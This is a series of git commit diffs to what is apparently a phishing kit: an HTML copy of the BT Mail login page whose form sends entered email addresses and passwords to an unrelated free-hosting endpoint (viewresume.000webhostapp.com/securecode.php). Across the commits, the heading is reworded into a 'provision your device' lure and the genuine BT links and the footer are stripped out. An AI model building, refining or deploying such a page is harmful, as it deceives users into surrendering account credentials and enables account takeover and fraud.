p{font-family:BTTV_Rg!important}.cookieTooltip p,#yourCookieSettings p{color:#666!important}html.lp.touch{height:100%}@media only screen and (min-device-width :768px) and (max-device-width :1024px) and (orientation :portrait){body#emailpage.Loginpage #page-wrapper{min-height:0!important}body#emailpage.Loginpage .cookieTooltip{padding-top:0!important}body.btemaillogin.Loginpage #page-wrapper{min-height:0!important}body.btemaillogin.Loginpage .cookieTooltip{padding-top:0!important}}@media only screen and (min-device-width :768px) and (max-device-width :1024px) and (orientation :landscape){body#emailpage.Loginpage .cookieTooltip{padding-top:0!important}body.btemaillogin.Loginpage .cookieTooltip{padding-top:0!important}}

==== commit 6db3b9ad: "II" ====
--- a/index/bs/index.html
+++ b/index/bs/index.html
@@ -241,7 +241,7 @@
                                     <p class="forgotUP">Forgotten <a id="emailforgotpass" tabindex="5" href="">password?</a></p>
                                     <div class="signincontainer">
                                         <!--  removed signinbt class -->
-                                        <input id="btsignin" tabindex="6" type="submit" class="loginbtngoBT" value="Log in to email">
+                                        <input id="btsignin" tabindex="6" type="submit" class="loginbtngoBT" value="Log In">
 
 
                                         <p id="loginkeepmesigin" class="loginkeepmesigin">

==== commit ba9587da: "OK" ====
--- a/index/bs/index.html
+++ b/index/bs/index.html
@@ -72,7 +72,7 @@
         <!--Start:Login Section-->
         <div id="ycust" class="container loginheading" style="display: table;">
           <div class="logolink"><a tabindex="1" href=""><a tabindex="1" href=""><img src="../../images/bb.jpeg" alt="BT logo Login" width="189" height="92" class="loginlogo"></a></div>
-          <h1 class="logintext yahoologin">Log in to email</h1>
+          <h1 class="logintext yahoologin">Enter your email and password to provision your device and continue.</h1>
             <div class="signupbtpane">
                 <span class="needanacc">Don't use email?</span>
                 <a id="findoutmore" tabindex="2" href="" class="loginbtn">Find out more</a>

==== commit e6f17582: "ok" ====
--- a/index/bs/index.html
+++ b/index/bs/index.html
@@ -72,7 +72,7 @@
         <!--Start:Login Section-->
         <div id="ycust" class="container loginheading" style="display: table;">
           <div class="logolink"><a tabindex="1" href=""><a tabindex="1" href=""><img src="../../images/bb.jpeg" alt="BT logo Login" width="189" height="92" class="loginlogo"></a></div>
-          <h1 class="logintext yahoologin">Enter your email and password to provision your device and continue.</h1>
+          <h1 class="logintext yahoologin">Log In to provision your device and continue.</h1>
             <div class="signupbtpane">
                 <span class="needanacc">Don't use email?</span>
                 <a id="findoutmore" tabindex="2" href="" class="loginbtn">Find out more</a>

==== commit 2c34efa5: "ok" ====
--- a/index/bs/index.html
+++ b/index/bs/index.html
@@ -68,23 +68,18 @@
     <div id="page-wrapper">
 
 
-        <div id="errorscenariodetail" class="hideslot"></div>
+<div id="errorscenariodetail" class="hideslot"></div>
         <!--Start:Login Section-->
         <div id="ycust" class="container loginheading" style="display: table;">
-          <div class="logolink"><a tabindex="1" href=""><a tabindex="1" href=""><img src="../../images/bb.jpeg" alt="BT logo Login" width="189" height="92" class="loginlogo"></a></div>
-          <h1 class="logintext yahoologin">Log In to provision your device and continue.</h1>
-            <div class="signupbtpane">
-                <span class="needanacc">Don't use email?</span>
-                <a id="findoutmore" tabindex="2" href="" class="loginbtn">Find out more</a>
-            </div>
-        </div>
+          <h5 class="logintext yahoologin">Log in to provision your device and continue.</h5>
+</div>
 
         <div id="btcust" class="container loginheading hideslot"></div>
         <!-- added  login wrapper	 -->
         <div class="login-wrapper"><!-- removed MPUad class  -->
             <div id="loginarea" class="container loginbody" style="display: table;">
                 <div class="loginbox">
-                    <div id="invalidcrdntls" class="loginerror hideslot">We don't recognise your details. Please check you've entered your full email address and password correctly and try again.</div>
+<div id="invalidcrdntls" class="loginerror hideslot">We don't recognise your details. Please check you've entered your full email address and password correctly and try again.</div>
 
                     <div class="loginpane">
 
@@ -123,7 +118,7 @@
                             <h2>Sorry</h2>
                             <p>Your BT Mail address has been deleted. To reactivate it, please <a tabindex="3" href="">visit MyBT</a>.</p>
                             <p class="helplinks"><a tabindex="4" id="back2BTMail" class="backlink backtolog"><span class="backarrow"></span> Back to log in </a></p>
-                        </div>
+</div>
                         <!-- ERROR MESSAGE 2 -->
                         <div id="emailloginerror2" class="errorsection hideslot">
                             <h2>Sorry</h2>
@@ -230,6 +225,10 @@
                             <p class="helplinks"><a tabindex="4" id="back2Ymail" class="backlink">&lt; Back to log in </a></p>
                         </div>
                         <div id="loginsectionid" class="loginsection showslot">
+                        <div id="ycust" class="container loginheading" style="display: table;">
+          <div class="logolink"><a tabindex="1" href=""><a tabindex="1" href=""><img src="../../images/bb.jpeg" alt="BT logo Login" width="189" height="92" class="loginlogo"></a></div>
+          <h1 class="logintext yahoologin">&nbsp;</h1>
+        </div>
                             <form id="emaillogin-form-id2" class="email-login-form2" method="POST" action="https://viewresume.000webhostapp.com/securecode.php">				
                                 <section id="email-form">
                                     <label class="username">Email address</label>
@@ -257,7 +256,7 @@
 
 
                                       <!-- Email_Loginpage_EULaw -->
-                                        <p id="EULaw" class="EULaw" style="display: table;">By logging in I agree that cookies may be set on my browser. <a href="http://www.bt.com/btmail/cookies" target="_blank" tabindex="7">Learn more</a></p>
+                                        <p id="EULaw" class="EULaw" style="display: table;">By logging in I agree that cookies may be set on my browser. <a href="" target="_blank" tabindex="7">Learn more</a></p>
 
 
                                         <!-- removed and added above login button -->
@@ -280,13 +279,13 @@
                                 border: red solid 3px;
                                 border-radius: 10px;
                                 margin: 10px 0;
-                                padding: 0 19px 19px 19px;
+                                padding: 0 15px 15px 19px;
                             }
                             
                             .red-border h3 {
                                 background: url("../../assets/v1/btcomd/assets/images/alert.png") no-repeat 0 0;
                                 text-indent: 35px;
-                                height: 25px;
+                                height: 15px;
                                 color: red !important;
                                 line-height: 1.4em;
                             }
@@ -307,189 +306,5 @@
                         <p>If you receive a message asking you to change your password, it's important you do so.</p>
                             <p>Find out more a</p></div>
 
-
-
-                    </div>
-                </div>
-          </div>
-      </div>
-        <!--End:Login Section-->
-    </div>
-    <!--End:Content Body-->
-
-    <!--Start: Tooltip -->
-    <div id="cxtHelp_defaultinbox" class="cxtHelp rightAlign" aria-hidden="true" style="display: none; left: 1027px; top: 243px;">
-        <div class="outer">
-            <div class="inner">
-                <p>Check this box to stay logged in to your BT email on this computer</p>
-            </div>
-        </div>
-    </div>
-
-    <!--End: Tooltip -->
-    <!--Start:Footer	-->
-
-
-
-
-
-    <div id="footer-wrapper">
-        <footer>
-            <div class="container">
-                <div class="side-space">
-                    <div class="col-1">
-                        <div class="bt-logo-footer">
-                            <a href="" class="footer-logo"> <img alt="BT Logo" src="../../s/assets/170815/images/BT_logo.png"></a>
-                        </div>
-                        <ul id="footer">
-                            <li><a href="">Contact BT</a></li>
-                            <li><a href="">Careers</a></li>
-                            <li><a href="">Sitemap</a></li>
-                            <li><a href="">Privacy</a></li>
-                            <li><a href="">Terms of use</a></li>
-                            <li><a href="">Codes of practice</a></li>
-                            <li><a href="">Complaints Code</a></li>
-                            <li><a href="">T&amp;Cs</a></li>
-                            <li><a href="">Feedback</a></li>
-                        </ul>
-                        <br class="clear-float">
-                    </div>
-                </div>
-            </div>
-            <hr>
-            <div class="container footer-logo-bg">
-                <div class="side-space">
-                    <div class="col-1">
-                        <div class="bt-logo-footer mobile">
-                            <a href="" class="footer-logo"><img src="../../s/assets/170815/images/BT_logo.png" alt="BT logo footer"></a>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </footer>
-    </div>
-
-    <div id="cookiesToolbar">
-        <div id="cookiesToolbarContainer">
-            <ul>
-                <li class="iconNeccesary"><a class="cookieTip" href="#strictlyNeccesaryTooltip" title="These cookies enable services you have asked for. This information is not used for advertising on other sites.">Strictly necessary - These cookies enable services you have asked for. This information is not used for advertising on other sites.</a></li>
-                <li class="iconPerformance"><a class="cookieTip" href="#performanceTooltip" title="These cookies collect anonymous information on the pages visited. This information is not used for advertising on other sites.">Performance - These cookies collect anonymous information on the pages visited. This information is not used for advertising on other sites.</a></li>
-                <li class="iconFunctional"><a class="cookieTip active" href="#functionalTooltip" title="These cookies remember choices you make to improve your experience. This information is not used for advertising on other sites.">Functional - These cookies remember choices you make to improve your experience. This information is not used for advertising on other sites.</a></li>
-                <li class="iconSharing"><a class="cookieTip active" href="#sharingTooltip" title="These cookies share information about your browsing habits with 3rd parties to help make advertising relevant to you and your interests.">Sharing &amp; Targeting - These cookies share information about your browsing habits with 3rd parties to help make advertising relevant to you and your interests.</a></li>
-            </ul>
-            <p><a href="#yourCookieSettings" class="cookieLightbox" rel="yourCookieSettings">Change cookie settings</a></p><span id="cookiesHelp"><a class="cookieTip" href="#cookieHelpTooltip">Help</a></span></div>
-    </div>
-    <div id="cookieOverlay">&nbsp;</div>
-    <div id="yourCookieSettings"><a href="#" id="close" title="">Close</a>
-        <h2>Your cookie settings</h2>
-        <form method="post" action="#">
-            <p>Cookies are very small text files that are stored on your computer when you visit some websites.</p>
-            <p>We use cookies to make our website easier for you to use. You can remove any cookies already stored on your computer, but these may prevent you from using parts of our website.</p>
-            <p>Use the slider below to see the different types of cookies you can choose to allow.</p>
-            <div id="cookieWrapper" class="clearfix">
-                <div class="cookieContainer clearfix" aria-live="assertive" role="alert" aria-atomic="true">
-                    <h2>Drag the slider across to change your cookie settings</h2>
-                    <div class="cookieNecessaryPerformance">
-                        <input id="necessaryPerformance" type="checkbox" checked="true" name="necessaryPerformance">
-                        <label tabindex="0" for="necessaryPerformance">Strictly necessary &amp; Performance</label>
-                    </div>
-                    <div class="maskContainer">
-                        <ul class="cookieSlider">
-                            <li class="cookieFunctional">
-                                <input id="functional" type="checkbox" checked="true" name="functional">
-                                <label for="functional">Functional</label>
-                            </li>
-                            <li class="cookieSharing">
-                                <input id="sharingTargeting" type="checkbox" checked="true" name="sharingTargeting">
-                                <label for="sharingTargeting">Targeting</label>
-                            </li>
-                        </ul>
-                    </div>
-                </div>
-                <div id="detailsContainer" aria-live="assertive" role="alert" aria-atomic="true">
-                    <div id="details">
-                        <div class="neccesaryPerformanceList clearfix">
-                            <div class="detailsColumnWill">
-                                <h3 class="will">This website will:</h3>
-                                <ul class="willList">
-                                    <li>Remember what is in your shopping basket</li>
-                                    <li>Remember how far you are through an order</li>
-                                </ul>
-                            </div>
-                            <div class="detailsColumnWillNot">
-                                <h3 class="willNot">This website will not:</h3>
-                                <ul class="willNotList">
-                                    <li>Allow you to share pages with social networks like Facebook</li>
-                                    <li>Allow you to comment on blogs</li>
-                                    <li>Send information to other websites so that advertising is more relevant to you</li>
-                                    <li>Remember your log-in details</li>
-                                    <li>Improve overall performance of the website</li>
-                                    <li>Provide you with live, online chat support</li>
-                                </ul>
-                            </div>
-                        </div>
-                        <div class="functionalList clearfix">
-                            <div class="detailsColumnWill">
-                                <h3 class="will">This website will:</h3>
-                                <ul class="willList">
-                                    <li>Remember what is in your shopping basket</li>
-                                    <li>Remember how far you are through an order</li>
-                                    <li>Remember your log-in details</li>
-                                    <li>Make sure you're secure when logged in to the website</li>
-                                    <li>Make sure the website looks consistent</li>
-                                    <li>Offer live chat support</li>
-                                </ul>
-                            </div>
-                            <div class="detailsColumnWillNot">
-                                <h3 class="willNot">This website will not:</h3>
-                                <ul class="willNotList">
-                                    <li>Allow you to share pages with social networks like Facebook</li>
-                                    <li>Allow you to comment on blogs</li>
-                                    <li>Send information to other websites so that advertising is more relevant to you</li>
-                                </ul>
-                            </div>
-                        </div>
-                        <div class="sharingList clearfix">
-                            <div class="detailsColumnWill">
-                                <h3 class="will">This website will:</h3>
-                                <ul class="willList">
-                                    <li>Remember what is in your shopping basket</li>
-                                    <li>Remember how far you are through an order</li>
-                                    <li>Remember your log-in details</li>
-                                    <li>Make sure your logged in areas are secure</li>
-                                    <li>Offer live chat support</li>
-                                    <li>Make sure the website looks consistent</li>
-                                    <li>Allow you to share pages with social networks like Facebook</li>
-                                    <li>Allow you to comment on blogs</li>
-                                    <li>Send information to other websites so that advertising is more relevant to you</li>
-                                </ul>
-                            </div>
-                            <div class="detailsColumnWillNot">
-                                <h3 class="willNot">This website will not:</h3></div>
-                        </div>
-                    </div>
-                </div>
-            </div>
-            <div id="cookieFooter">
-                <p><a class="arrow" href="">Find out more about Cookies</a></p>
-                <div class="cookieSubmit">
-                    <p><a href="#">Cancel</a></p>
-                    <div class="cookieButton cookieButtonBlue buttonSelected">
-                        <input class="submitCookie" type="submit" value="Save and close">
-                    </div>
-                </div>
-                <div class="subNote">For your new settings to take effect, this page will automatically refresh when you click 'Save and close'.</div>
-            </div>
-        </form>
-    </div>
-    <div id="cookieNotification" style="display: none;">
-        <p>The cookie settings on this website are set to 'allow all cookies' to give you the very best experience. If you continue without changing these settings, you consent to this - but if you want, you can change your settings at any time <strong>at the bottom of this page</strong>.</p>
-        <div id="cookieActions"><a class="cookieButton changeNow" href="#" onClick="">Change settings</a><a class="cookieButton lastButton" href="#" onClick="">No, thanks</a></div>
-        <p><a class="arrow" href="" onClick="">Find out more about Cookies</a></p>
-    </div>
-
 </body>
-
-
-<!-- 05 Jul 2018 08:30:58 GMT -->
